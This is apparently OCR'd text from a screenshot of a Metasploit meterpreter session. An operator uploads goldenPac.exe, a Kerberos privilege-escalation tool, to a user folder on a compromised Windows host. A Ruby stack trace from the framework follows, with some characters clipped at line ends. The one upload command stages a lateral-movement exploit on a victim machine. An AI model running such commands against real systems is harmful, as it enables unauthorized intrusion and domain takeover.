 meterpreter > upload /root/tools/move/goldenPac.exe C:\\users\\douser
[*] Uploading  : /root/tools/move/goldenPac.exe → C:\users\douser\goldenPac.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-core-0.1.30/lib/rex/sync/thread_safe.rb:36: warning: Exce
tion in finalizer #<Proc:0×00007f5e940e9e68 /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/
rocess.rb:339>
/usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:90:in `synchronize': can't be called from trap context (T
readError)
        from /usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:90:in `log'
        from /usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:172:in `elog'
        from /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:343:in `rescue in bl
ck in finalize'
        from /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:340:in `block in fin
lize'
        from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-core-0.1.30/lib/rex/sync/thread_safe.rb:36:i
 `select'
        from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/rex-core-0.1.30/lib/rex/sync/thread_safe.rb:36:i
 `select'
        from /usr/share/metasploit-framework/lib/rex/post/meterpreter/packet_dispatcher.rb:324:in `block in monitor_socket'
        from /usr/share/metasploit-framework/lib/rex/thread_factory.rb:22:in `block in spawn'
        from /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:105:in `block in spawn'
KALI LINUX
"the quieter you become, the more you are able to hear"